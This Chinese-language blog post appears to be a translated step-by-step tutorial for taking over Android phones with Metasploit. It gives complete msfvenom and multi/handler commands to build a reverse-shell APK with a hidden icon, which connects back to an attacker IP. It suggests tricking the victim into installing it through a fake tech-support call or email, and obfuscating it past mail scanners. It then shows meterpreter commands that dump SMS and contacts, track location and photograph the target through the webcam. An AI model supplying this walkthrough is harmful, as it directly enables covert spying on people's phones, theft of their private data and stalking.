欢迎回来!

如果您还没有读过前面的部分,在这里看到:

【注】此前我们上传过一本2021年的新书,您可以在这里下载《Mastering Metasploit: Exploit systems, cover your tracks, and bypass security controls with the Metasploit 5.0 framework, 4th Edition》。Metasploit致力于攻破任何系统,本文仅以安卓为例。

在过去的10年里,移动设备市场的增长非常迅猛。从2007年苹果手机的诞生开始,到2020年,移动设备已经占到所有网络流量的50%以上。地球上的移动设备使用数量约占世界人口的3/4。在这些移动设备中,75%使用Android操作系统。鉴于安卓系统在市场上的主导地位,将移动黑客攻击的重点放在这个占主导地位的操作系统上是非常合适的。

本教程中将使用 Metasploit 来入侵Android设备,如平板电脑和手机。正如您所看到的,成功入侵后您就能够收集目标人的短信、联系人列表、位置、甚至打开他们的网络摄像头。

截至2020年,恶意应用仍然是入侵安卓移动设备的最常见方法,近80%的攻击都是这些应用的结果。安卓用户越来越发现需要安装第三方应用,因为他们想尝试 Google Play 商店中没有的独特应用。

安卓用户只需按照以下步骤,就可以启用第三方应用的下载和安装:

1. 打开 Android 设备设置。

2. 选择应用程序和通知选项。

3. 启用 “未知来源” 选项,即可。

注:如果您在应用程序和通知标签下找不到这个选项,那么请尝试在设备 “安全部分” 找到它。

本教程将开发自己的恶意APK,然后必须诱导用户从第三方应用中安装、或由攻击者物理安装。

步骤1:寻找 Android 漏洞利用

第一步是搜索 Metasploit 寻找 Android 漏洞利用。

在 Metasploit 中,有许多用于黑客入侵 Android 的漏洞。用以下方法快速搜索:

msf > search type:exploit platform:android如您所见,Metasploit中至少有12个针对Android操作系统的漏洞利用。



步骤2:寻找Android有效载荷

Metasploit有许多有效载荷,这些有效载荷是针对操作系统和漏洞利用的。如果要入侵Android系统,那么您将需要一个Android的有效载荷。

您可以通过搜索找到Android特定的有效载荷:

msf > search type:payload platform:android有许多Android特定的有效载荷,包括 payload/android/meterpreter/reverse_tcp,我们将在这里使用它,但其他的也可以使用。

步骤3:建立一个APK文件

入侵Android系统最简单的方法之一是创建一个.apk(Android PacKage)文件,并让目标将其安装到他们的Android手机或平板电脑上。这通常是通过物理访问他们的手机或通过社交工程操纵(“你好,这里是技术支持。我们已经检测到您手机上的异常活动,需要安装一个技术支持应用来监测这一活动 ……” 等等,根据您对目标的具体情况的了解选取最有可能让其中招的方法。侦查永远是最重要的第一步)。

您可以使用 Metasploit 中的 msfvenom 工具来创建自定义的有效载荷。在本案例中,我们将把 payload/android/meterpreter/reverse_tcp 转换为Android.apk文件。

要做到这一点,请输入以下命令:

msf > msfvenom -p android/meterpreter/reverse_tcp AndroidHideAppIcon=true AndroidWakeLock=true LHOST=192.168.1.101 LPORT=6996 -f raw -o HackersAriseMalwareApp.apk AndroidMalware.apk其中:

msfvenom 创建恶意有效载荷的命令

-p android/meterpreter_reverse_tcp 安卓有效载荷的名称

AndroidHideAppIcon=true 该选项可以让攻击者隐藏应用程序的图标,不让用户看到

AndroidWakeLock=true 这个选项可以防止手机进入 “睡眠” 状态

LHOST=192.168.1.101 这是攻击者的IP地址(Kali)

LPORT =6996 这是与攻击者通信的端口

-f raw 这将创建原始格式 (-f)的有效载荷

-o HackersAriseMalwareApp.apk 这是要输出(-o)的应用程序的名称

请注意,这个输出中会抱怨 “没有选择平台” 和 “没有选择arch”,但msfvenom 很聪明,可以从您选择的有效载荷中知道平台是Android,架构是Dalvik。

关于如何使用 msfvenom 创建自定义有效载荷的更多内容可以参看这里的教程。

步骤4:设置一个 Multi Handler 监听器

现在您已经构建了嵌入Android有效载荷的.apk,需要在系统上打开一个监听器,当 HackersAriseMalwareApp.apk 安装并执行时,接受来自 HackersAriseMalwareApp.apk 的连接。

您需要设置一个.rc脚本来自动启动并打开一个监听器以接受攻击者的 Metasploit 的外部连接。如果您已经这样做了,现在可以通过输入以下内容来启动它:

msf > resource handler_http.rc如果您还没有监听器脚本,可以通过输入以下命令来启动一个监听器:

msf >use exploit/multi/handler

msf >set PAYLOAD android/meterpreter/reverse_tcp

msf >set LHOST 192.168.1.101

msf > set LPORT 6996

msf > exploit您必须确保 PAYLOAD、LPORT 和 LHOST 与您在 msfvenom 中创建.apk文件时使用的相同。

步骤5:将 HackersAriseMalwareApp.apk 交付给目标

下一步,当然是将 .apk 文件传送到目标的移动设备上。如果您可以物理访问目标设备,只需安装 HackersAriseMalwareApp.apk。否则,您需要通过电子邮件或DropBox或其他方式将其发送给目标。

需要注意的是,这个文件很可能会被Gmail和其他电子邮件服务标记为恶意软件。因此,考虑用 OWASP-ZSC 或其他混淆软件(如 shellter 或 Veil-Evasion)重新编码有效载荷。

此外,您甚至可能会考虑在自己的网站上托管.apk,并鼓励人们下载它。

步骤6:入侵目标系统

一旦目标安装了.apk,您应该得到一个像下面这样的 meterpreter 提示。然后可以输入命令 sysinfo 来验证您是在Android设备上。



meterpreter > sysinfo然后可以输入 help 以查看所有 Android meterpreter 命令:

meterpreter > help请注意,在 Android Meterpreter 中提供了一些独特的选项,例如:

dump_calllog

dump_contacts

dump_sms

geolocacte

send_sms这些命令使您能够看到目标在此设备上的任何行为,以及找到他们的位置。这个 meterpreter 还能够使用其他一些标准的命令,例如:

record_mic

webcam_snap

webcam_stream

步骤7:从 Android 设备收集数据 先从获取目标的文本消息开始:

meterpreter > dump_sms现在,获取目标人的联系人列表:

meterpreter > dump_contacts最后,尝试利用目标的网络摄像头,以便以后您可以从中捕捉照片:

meterpreter > webcam_list现在您得到了设备上的网络摄像头列表,可以使用 meterpreter 命令 webcam_snap 和网络摄像头编号,以便(比如)从后置摄像头拍摄目标的照片:

meterpreter > webcam_snap 1结论

作为世界上使用最广泛的黑客/渗透测试平台,Metasploit 有能力入侵几乎所有的系统,当然包括Android移动设备。您可以创建一个恶意的.apk文件,当目标安装该应用程序时,您就可以几乎完全不受限制地访问他们的短信、联系人和网络摄像头。

黑客行动主义完全为安全和正义而来,不允许任何恶意使用。⚪️

—— 持续更新 ——